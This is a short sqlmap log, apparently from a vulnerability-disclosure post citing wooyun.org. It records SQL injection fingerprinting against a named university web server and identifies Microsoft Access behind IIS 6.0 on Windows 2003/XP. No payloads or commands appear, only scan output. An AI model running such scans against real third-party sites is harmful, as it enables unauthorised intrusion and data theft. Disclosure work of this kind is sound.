 [15:22:42] [INFO] testing Oracle
[15:22:45] [WARNING] the back-end DBMS is not Oracle
[15:22:45] [INFO] testing PostgreSQL
[15:22:46] [WARNING] the back-end DBMS is not PostgreSQL
[15:22:46] [INFO] testing Microsoft SQL Server
[15:22:47] [WARNING] the back-end DBMS is not Microsoft SQL
Server
[15:22:47] [INFO] testing SQLite
[15:22:49] [WARNING] the back-end DBMS is not SQLite
[15:22:49] [INFO] testing Microsoft Access
[15:22:50] [INFO] confirming Microsoft Access
[15:22:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:22:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[15:22:52] [INFO] fetched data logged to text files under '/
root/.sqlmap/output/www.tyut.edu.cn'
www.wooyun.org